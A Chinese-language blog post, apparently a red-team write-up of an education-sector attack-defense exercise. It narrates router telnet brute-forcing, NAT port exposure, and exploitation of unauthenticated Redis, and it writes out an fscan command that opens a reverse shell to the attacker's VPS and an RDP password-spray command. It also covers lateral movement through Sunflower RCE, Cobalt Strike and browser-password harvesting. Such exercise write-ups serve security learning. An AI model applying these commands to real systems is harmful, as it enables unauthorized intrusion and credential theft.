『攻防』記一次EDU攻防演練

文章首發(fā)于:奇安信攻防社區(qū)

https://forum.butian.net/share/1633

背景

記一次EDU攻防,來之前還是有點(diǎn)慫的,因?yàn)榍岸螘r(shí)間剛打了其它地方EDU感受了一波,小部分目標(biāo)有重合好難打啊(Too vegetable),不是很正式的感覺隊(duì)伍也不多,目標(biāo)分下來混戰(zhàn)打,拿到目標(biāo)表一看。

我敲了一大半的內(nèi)網(wǎng)地址大部分都是些視頻監(jiān)控系統(tǒng)

信息收集

拿到目標(biāo)表之后就是信息收集了,挑了幾個(gè)目標(biāo)fscan快速識(shí)別一波資產(chǎn)沒啥東西呀,web頁面有個(gè)內(nèi)網(wǎng)地址泄露記一下,可以確定這個(gè)ip是在服務(wù)器段的,我還沒進(jìn)去內(nèi)網(wǎng)呢要這破ip干嘛

上超級(jí)弱口令檢測工具掃一波弱口令,telnet口令爆破到一個(gè)h3c設(shè)備口令,成功登陸到設(shè)備是個(gè)管理員權(quán)限,開啟web訪問看了下有ssl vpn功能和授權(quán),那么可以直接建ssl vpn把內(nèi)網(wǎng)打通。

菜狗不會(huì)配啊,只有抓苦力找L師傅給我看看了

白嫖L師傅干活給了個(gè)設(shè)備型號(hào)讓他去翻一波手冊(cè),吃完飯回來L師傅很自信跟我說你的需求我清楚了不就把內(nèi)網(wǎng)放出來嘛(簡簡單單),L師傅遠(yuǎn)程我電腦telnet命令行配置界面敲下神秘代碼(高手高手),然后piapia打臉哈哈哈

設(shè)備太老了第一條命令就配不上,網(wǎng)上能找到的手冊(cè)都是命令行配置,web界面配置L師傅看了半天也沒整起,ssl vpn端口是通了但是連不上啊,吐槽了一波L師傅不靠譜,piapia打臉的L師傅試圖解釋一波(這設(shè)備出廠我都還在上初中怎么這設(shè)備還不退市啊),浪費(fèi)一個(gè)小時(shí)時(shí)間沒搞出來已經(jīng)晚上一點(diǎn)了,睡覺吧明天找c師傅幫忙看看。

第二天找c師傅看了一下也搞不上敲了這下咋辦啊,設(shè)備有telnet、ping功能,看了下設(shè)備上路由表確定了有2、3、5、6網(wǎng)段,telnet測試了一波網(wǎng)段一頭一尾的IP,根據(jù)端口開放情況確定了2網(wǎng)段都是些服務(wù)器、3網(wǎng)段沒法確定、5網(wǎng)段應(yīng)該也是部分服務(wù)器段還有些無線ap設(shè)備。



通過telnet登陸到5網(wǎng)段的無線AP,可以執(zhí)行部分命令,如ifconfig、ps -aux,其它命令都被屏蔽了,web界面比較簡單沒有什么功能,沒有找到相關(guān)的漏洞。

翻了下官網(wǎng)的產(chǎn)品手冊(cè),看到一個(gè)無線網(wǎng)關(guān)的設(shè)備手冊(cè)里面功能有vpn功能,那如果能找到這個(gè)無線網(wǎng)關(guān)設(shè)備不就可以做個(gè)vpn了嗎

找了一圈沒找到無線網(wǎng)關(guān),放棄了,還是想想其他辦法吧。現(xiàn)在我們手上有外網(wǎng)路由器的管理權(quán)限還有內(nèi)網(wǎng)無線ap的權(quán)限,外網(wǎng)路由器可以telnet、ping探測IP和端口存活、nat端口映射。



那現(xiàn)在我們只有笨方法了,試試運(yùn)氣去探測內(nèi)網(wǎng)的脆弱端口如22、1433、3389、6379、7001,說干就干,之前在信息收集的時(shí)候確定了靶標(biāo)IP段在2段,那么我們直接按照靶標(biāo)的IP前后去探測上面的脆弱端口,如果端口開放那么我們就在路由器上做個(gè)映射到公網(wǎng)上面。

簡單探測了一波22端口寫好nat配置到路由器上面先爆破一下

突破口





人麻了,一個(gè)弱口令都沒有,IP繼續(xù)往前推探測6379端口,發(fā)現(xiàn)一個(gè)redis服務(wù)。

總算找到一個(gè)可以打的端口,這里在華三路由器telnet過去我不知道為啥我輸入info沒有返回未授權(quán)的信息,映射到外網(wǎng)輸入info是直接返回未授權(quán),直接端口映射到外網(wǎng)直接用fscan打一下。

蕪湖,fscan創(chuàng)建個(gè)計(jì)劃任務(wù)彈到vps上面。

fscan_amd64.exe -h *.*.*.* -p 6379 -rs *.*.*.*:1234



等待獲取到shell

蕪湖,沖沖沖

內(nèi)網(wǎng)橫向



拿到了內(nèi)網(wǎng)機(jī)器權(quán)限,直接開沖,先上一波fscan撞一波之前我們收集到的密碼。

fscan_amd64.exe -h *.*.*.*/16 -pa 3389 -pwd ***** -np



運(yùn)氣比較好,撞密碼撞到了兩個(gè)機(jī)器,上個(gè)向日葵rce繼續(xù)沖。

內(nèi)網(wǎng)翻出來一堆向日葵rce,能正常執(zhí)行命令的就一臺(tái),難受了呀,powershell上線到cs上面,加賬號(hào)遠(yuǎn)程到服務(wù)器,常規(guī)操作翻文件、瀏覽器密碼、找內(nèi)網(wǎng)管理員IP這些。



數(shù)據(jù)庫賬號(hào),成功連接到數(shù)據(jù)庫。

QQ文件里面有向日葵遠(yuǎn)程碼,可惜了連接不上。



在日志里面看登陸日志確定管理員IP,探測了下管理員地址不在線,上線另外兩個(gè)rdp爆破出來的機(jī)器,瀏覽器保存了上網(wǎng)行為管理密碼,直接登陸到后臺(tái)了。



剛才fscan掃描出一些交換機(jī)設(shè)備,嘗試用同樣的密碼登陸,拿到了8臺(tái)交換機(jī)權(quán)限。

網(wǎng)絡(luò)設(shè)備分?jǐn)?shù)上限2k,之前無線ap已經(jīng)把分?jǐn)?shù)打滿了,交了也是白交,繼續(xù)看靶標(biāo)系統(tǒng)和虛擬化平臺(tái),沒有一個(gè)能可以打的,剛才的設(shè)備萬能密碼也沒用。

kscan再掃描下,發(fā)現(xiàn)一些應(yīng)該是移動(dòng)終端設(shè)備,adb直接連接上去大概60臺(tái)左右算物聯(lián)網(wǎng)分?jǐn)?shù)上限直接滿了,靶標(biāo)拿不下難受啊,就這樣吧交報(bào)告溜了溜了。

總結(jié)

這次攻防整體的反思,外網(wǎng)打點(diǎn)信息收集盡量寬泛仔細(xì)一些,在現(xiàn)場打壓力還是大的打不出來東西就是在坐牢,和隊(duì)伍里師傅第一次協(xié)作不是很好沒有溝通好打哪個(gè)目標(biāo)好點(diǎn),師傅第一次打也很懵逼,我打的多之前都是旁邊輔助混子哈哈哈,信息同步還是比較重要的,內(nèi)網(wǎng)橫向這塊還得學(xué)啊太菜了太菜了,還有就是免殺和bypass av跟師傅們學(xué)了一波姿勢,之前沒弄過上不了線真是一臉懵逼,最后差個(gè)幾千分結(jié)束了。

文章里面這個(gè)目標(biāo)案例打的也不是像我寫的這么順利,在測試脆弱端口的時(shí)候人麻了,測試了有個(gè)一個(gè)多小時(shí)一個(gè)能打的都沒有,中午去吃飯路上都想著回來寫python腳本做telnet批量測試,吃飯回來坐在那擺爛隨便測了下結(jié)果測出個(gè)redis未授權(quán)才撕開了一個(gè)口子。

還有就是打的時(shí)候一定不能把自己軸進(jìn)去了,一定要多跟隊(duì)伍里師傅溝通想法怎么做,多個(gè)人多種思路,一個(gè)點(diǎn)上浪費(fèi)了太多時(shí)間一定要及時(shí)調(diào)整尋找其它突破點(diǎn),這個(gè)在突破到內(nèi)網(wǎng)那里我就很軸,當(dāng)時(shí)我就想把ssl vpn建立起來但是就是建立不起來,c師傅喊我換個(gè)思路把端口映射出來打,最后想想確實(shí)在ssl vpn那塊浪費(fèi)太多時(shí)間,一定及時(shí)調(diào)整自己思路。

文章到此結(jié)束,寫到這里還是覺得內(nèi)容比較少不夠精彩,純當(dāng)記錄混個(gè)稿費(fèi)吧哈哈哈,文章內(nèi)容姿勢比較少,師傅們多分享下外網(wǎng)打點(diǎn)、bypass av這塊的文章,讓弟弟也學(xué)習(xí)一下歡迎各位師傅們來交流。